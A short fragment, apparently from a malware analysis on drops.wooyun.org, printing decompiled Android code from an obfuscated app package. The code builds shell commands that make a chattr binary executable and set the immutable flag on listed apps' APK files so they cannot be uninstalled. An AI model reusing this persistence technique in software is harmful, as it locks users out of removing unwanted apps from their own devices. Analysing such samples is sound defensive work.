 y.a("chmod 777 " + arg5.getFilesDir() + File.separator + j.chattr + ";");
if(com.wksnkys7.rtmst.a.e.nouninstall_list != null && com.wksnkys7.rtmst.a.e.nouninstall_list.size() > 0) {
    Iterator v2 = com.wksnkys7.rtmst.a.e.nouninstall_list.iterator();
    String v1 = v0;
    while(v2.hasNext()) {
        Object v0_1 = v2.next();
        try {
            v0 = arg5.getPackageManager().getPackageInfo(((String)v0_1), 0).applicationInfo.sourceDir;
            if(TextUtils.isEmpty(((CharSequence)v0))) {
                continue;
            }
            v1 = String.valueOf(v1) + arg5.getFilesDir() + File.separator + j.chattr + " +i " + v0 + ";";
        }
        catch(Exception v0_2) {
        }
    }
    v0 = v1;
}
drops.wooyun.org